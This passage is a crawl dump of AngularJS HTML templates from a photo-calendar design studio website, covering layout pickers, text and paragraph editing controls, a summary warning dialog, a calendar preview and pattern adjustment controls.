                      <button type = "button" class = "btn btn-link text-danger" ng-show="calEvents.isUserEvent === true" ng-click="deleteEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_DELETE_EVENT}}" tooltip-placement="bottom" >
                        <span class = "far fa-times" />
                      </button>
                   </div>
                </div>
            </li>
          </ul>
        </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/monthLayoutPanel.html?1005
body_size: 1099
content:
<div ng-init="initMonthLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_WEEK_LAYOUT_PANEL_MODAL_HEADING : appConfiguration.labels.STUDIO_MONTH_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="monthLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 modal-listing">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul>
                        <li ng-repeat="monthLayout in monthLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ monthLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!monthLayoutData.length">
                            <h4>{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_NO_WEEK_LAYOUTS_FOUND_LABEL : appConfiguration.labels.STUDIO_NO_MONTH_LAYOUTS_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                </div>
                <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-12 col-xl-6">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/pageLayoutPanel.html?1005
body_size: 1707
content:
<div ng-init="initPageLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_PAGE_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="pageLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar">
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PAGE_LAYOUT_CATEGORY_LABEL_HEADING }}
                <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                    <i class="far fa-filter float-right"></i>
                </a>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_PAGE_LAYOUT_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-12 pageLayout-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="pageLayoutCategory"
                                data-tree-model="pageLayoutCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStorePageLayoutCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-auto modal-listing" ops-loader="pageLayoutPanelSubLoader">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul class="row" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
                        <li ng-repeat="pageLayout in pageLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ pageLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!pageLayoutData.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingPageLayoutsContinue === false">
						<a class="btn btn-link my-3 text-primary">
							<span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
						</a>
					</div>
                </div>
                <div class="row" ng-if="pagination && appConfiguration.config.lazyLoad !== true"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-lg-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/blockParagraph.html?1005
body_size: 1904
content:
<script type="text/ng-template" id="blockParagraphObjects.html">

  <div ng-switch on="paragraphControls.InputType" class="form-group" ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter: paragraphPanel.blockParagraphFilter(filterGroupId)) | orderBy:'sortorder'" ng-class="{'errormsg': blockForm['element_' + paragraphControls.uniqueId].$invalid, 'active': paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId }">

    <div ng-switch-when="check-box" class="checkbox checkbox-group bg-white">
		<div class="custom-control custom-checkbox mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
			<input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="checkbox-{{paragraphControls.uniqueId}}-{{ option }}" type="checkbox" ng-model="paragraphControls.selectedOption[option]" ng-change="paragraphPanel.onCheckBoxUpdate(paragraphControls)">
            <label class="custom-control-label" for="checkbox-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <div ng-switch-when="radio-button" class="radio radio-group bg-white">
		<div class="custom-control custom-radio mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
            <input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="radio-{{paragraphControls.uniqueId}}-{{ option }}" type="radio" name="element_{{paragraphControls.uniqueId}}" ng-value="option" ng-required="{{ (paragraphControls.Required == 'yes') }}"   ng-model="paragraphControls.text" ng-change="paragraphPanel.setFocus(paragraphControls, $event);paragraphPanel.updateParagraph(option, undefined, paragraphControls)">
            <label class="custom-control-label font-md" for="radio-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <select ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="drop-down" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"
  ng-trim="false">
        <option ng-if="paragraphControls.defaultOptionValue" value="{{paragraphControls.defaultOptionValue}}">{{ appConfiguration.labels.STUDIO_COMMON_SELECT_OPTION }}</option>
      	<option ng-repeat="option in paragraphControls.options" value="{{option}}">{{ option }}</option>
    </select>

    <div ng-switch-when="date-picker" class="input-group">
      <input ng-readonly="true" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" ng-pattern="paragraphControls.RegularExpression"
        type="text" class="form-control" uib-datepicker-popup="{{paragraphControls.InputDateFormat}}" min-date="paragraphControls.minDate" max-date="paragraphControls.maxDate" is-open="paragraphControls.isCalendarOpen" datepicker-options="paragraphControls.dateOptions"
        close-text="Close" class="form-control" ng-model="paragraphControls.selectedDate" ng-change="paragraphPanel.onDateUpdate(paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"></input>
		<span class="input-group-append">
        <button ng-if="paragraphControls.ReadOnly != '1'" type="button" class="btn btn-sm btn-secondary" ng-click="paragraphPanel.setFocus(paragraphControls, $event);paragraphControls.isCalendarOpen = true;">
          <i class="far fa-calendar-alt"></i>
        </button>
      </span>
      <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ paragraphControls.caption }}</label>
    </div>

    <input ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-box" type="text" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression"
    elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false">

  <textarea ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-area" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression" elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control"
  ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false"></textarea>

    <label ng-hide="paragraphControls.InputType === 'date-picker' || appConfiguration.config.showStudioCaption !== true" class="control-label">{{ paragraphControls.caption }}</label>

    <i ng-hide="paragraphControls.LeaderSeparator === undefined" tooltip-placement="right" uib-tooltip="{{ paragraphControls.LeaderSeparator }}" class="tool-text fab fa-question color-primary"></i>

    <div ng-show="blockForm['element_' + paragraphControls.uniqueId].$invalid" class="text-danger">{{ paragraphControls.ValidationMessage }}</div>

    <div ng-show="paragraphControls.Required === 'yes' && blockForm['element_' + paragraphControls.uniqueId].$invalid">
      <div class="text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_TEXT_REQUIRED }}</div>
    </div>
  </div>
</script>
<div class="personalize-text-edit block-text-edit">
  <p class="d-none d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
  <form name="blockForm">
    <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
    <uib-accordion close-others="true" class="block-text-accordian" ng-if="groupBlocks.length">
      <div uib-accordion-group class="panel-default" ng-repeat="group in groupBlocks | filter:{hasBlocks: true}  | orderBy:'sortOrder'" is-open="group.isOpen">
        <uib-accordion-heading>
          {{group.group_name}}
          <i class="float-right far fa-lg" ng-class="{'fa-angle-down': group.isOpen, 'fa-angle-right': !group.isOpen}"></i>
        </uib-accordion-heading>
        <div ng-init="filterGroupId = group.group_id" ng-include="'blockParagraphObjects.html'"></div>
      </div>
    </uib-accordion>
    <div class="blockParagraphObjects" ng-init="filterGroupId = undefined" ng-include="'blockParagraphObjects.html'"></div>
  </form>
  <p class="d-none d-md-block mt-2" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockParagraph.html?1005
body_size: 1554
content:
<div ng-init="initParagraph()">
	<div class="d-flex align-items-center">
		<div class="m-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<ui-select ng-class="{'d-none': activeObject.SpecificFont != null}" ng-disabled="appConfiguration.config.	disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
				<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
				<ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search}">
					<div uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"></div>
				</ui-select-choices>
			</ui-select>
			<div ng-class="{'d-none': activeObject.SpecificFont == null}" >
				<select  ng-change="fontFamilyName(activeObject.fontFamily)" ng-model="activeObject.fontFamily" class="form-control" >
					<option ng-repeat="options in activeObject.SpecificFont.split(',')" value="{{options.toLowerCase()}}">{{options}}</option>
				</select>
			</div>
		</div>
		<div class="property-fontSize my-2 mr-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<div class="select-editable" ng-if="!appConfiguration.config.disableTextCustomization">
				<select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
				<input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
			</div>
		</div>
		<div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.colorspace != 'Separation'">
			<input rx-colorpicker="{}" selected-colorcode="activeObject.colorcode" selected-specific-color="activeObject.SpecificColor" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true, activeObject.colorcode)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false , activeObject.colorcode)" on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;" >
		</div>
		<div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
				<i class="far fa-bold fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
				<i class="far fa-italic fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont">
				<i class="far fa-underline fa-lg"></i>
			</button>
		</div>
		<div class="d-flex py-1 border-left px-1 mx-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
				<i class="rxicon rxicon-text-left fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
				<i class="rxicon rxicon-text-center fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
				<i class="rxicon rxicon-text-right fa-lg"></i>
			</button>
			<button ng-if="activeObject.isTextarea" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
				<i class="rxicon rxicon-text-justify fa-lg"></i>
			</button>
		</div>
		<ui-select ng-class="{'d-none': activeObject.colorspace != 'Separation'}" ng-model="activeObject.fillCMYK" theme="select2" ng-disabled="disabled" skip-focusser="true" on-select="pantoneColorName($item.key)" class="font-dropdown">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COLOR_PICKER_TOOLTIP_TEXT }}">{{ activeObject.fillCMYK }}</ui-select-match>
		   <ui-select-choices repeat="colorList.key as colorList  in appConfiguration.config.colorList | filter: { key:$select.search } | limitTo:infiniteScroll.currentColors" infinite-scroll="addMoreColors()" infinite-scroll-distance="2">
			  <div uib-tooltip="{{ colorList.key }}" tooltip-placement="bottom"><span class="pantonebox" style="background:{{ colorList.value }};">   </span>{{ colorList.key }}</div>
			</ui-select-choices>
		  </ui-select>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockImage.html?1005
body_size: 285
content:
<div class="d-flex image-property">
	<button class="btn btn-secondary btn-with-label" ng-click="selectLeftPanelTab('blockImages')" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
			<i class="far fa-pencil nav-icon font-lg pr-1"></i> {{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_EDIT }}
	</button>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templateSummary.html?1005
body_size: 667
content:
<div ng-init="initTemplateSummary()" >
    <div class="modal-header">
        <h4 class="modal-title">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING}}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body py-3" ops-loader="templateSummaryLoader">
        <div class="row templateSummary">
          <div class="col-12">
            <p class="text-dark font-lg">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING_MESSAGE}}</p>
            <div ng-if="templateSummaryData.missingImageArray.length">
              <h3 class="text-info">{{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.missingImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
            <div ng-if="templateSummaryData.lowQualityImageArray.length">
              <h3 class="text-info mb-3">{{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.lowQualityImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
    </div>
    <div class="modal-footer text-right">
        <button class="btn btn-primary py-2 px-3" type="button" ng-click="makeChanges()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_MAKE_CHANGES}}</button>
    	  <button class="btn btn-link" type="button" ng-click="ignoreWarning()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_CONTINUE}}</button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/calendarPreviewPopup.html?1005
body_size: 547
content:
<button data-dismiss="modal" class="close position-absolute" type="button" ng-click="close()">
    <i class="far fa-times"></i>
</button>
<div class="modal-body">
  <div class="calendar-preview">
    <nav>
      <button id="bb-nav-prev" class="btn btn-square" disabled><i class="far fa-arrow-left fa-lg"></i></button>
      <button id="bb-nav-next" class="btn btn-square"><i class="far fa-arrow-right fa-lg"></i></button>
    </nav>
    <div class="bb-custom-wrapper">
      <div id="bb-bookblock" class="bb-bookblock bb-horizontal">
        <div class="bb-item" ng-repeat="(key, previewThumb) in calendarPreviewImagesList">
          <div class="fc-calendar-container"><img class="bb-custom-img" src="{{previewThumb}}" alt="{{key}}" /></div>
        </div>
      </div>
    </div>
    <div class="fancybox-custom-layout fancybox-show-thumbs">
      <div class="fancybox-thumbs">
        <ul>
          <li ng-class="{'fancybox-thumbs-active': ($index+1 === 1)}" data-index="{{$index+1}}" ng-repeat="page in appConfiguration.product.pages" title="{{page.name}}" class="fancybox-thumbs-loading">
            <img src="{{page.thumbnail}}" />
            <span class="custom_layout_page_title">{{page.name}}</span>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/pattern.html?1005
body_size: 1234
content:
<div class="w-100 d-flex align-items-center" ng-init="initPatternControl()">
	<div class="fotolia-price" ng-if="activeObject.fill.stockImageDetails" ops-loader="fotoliaLoader">
		<img ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.fill.stockImageDetails].price }}</div>
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.fill.stockImageDetails].totalImages }})</div>
	</div>
	<div class="d-flex align-items-center color-picker">
		<label class="pr-2">
			{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_ADJUST_PATTERN }}
		</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.scale = activeObject.fill.scale - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale <= 1"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range' ng-model-options="rangeInputOption" ng-change="backgroundPanel.updateBackgorundPattern(true)" ng-mousedown="backgroundPanel.saveState()" ng-mouseup="backgroundPanel.updateBackgorundPattern(false)" ng-model='activeObject.fill.scale' min='1' max='100' step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.scale = activeObject.fill.scale + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg" step="1" min="1" max="100" ng-model="activeObject.fill.scale" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
		<label class="pr-2 pl-3 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_PADDING }}</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.padding = activeObject.fill.padding - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding <= 0"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.padding' min='0'
			max='{{appConfiguration.config.control.background.pattern.maxPadding}}'
			step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.padding = activeObject.fill.padding + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg mr-2" step="1" min="0" max="{{appConfiguration.config.control.background.pattern.maxPadding}}" ng-model="activeObject.fill.padding" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
        <div>
		<input rx-colorpicker="{}" class="form-control mr-2"
			selected-cmyk-color="activeObject.fill.paddingColorCMYK"
			ng-model="activeObject.fill.paddingColor"
			on-color-select="backgroundPanel.updateBackgorundPattern(true);"
			on-color-change="backgroundPanel.updateBackgorundPattern(false)"
			on-color-picker-open="backgroundPanel.saveState()"
			on-color-picker-cancel="backgroundPanel.revertState()">
        </div>
		<label class="pl-3 pr-2 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}</label>
		<input type='range'
			ng-model-options="rangeInputOption"
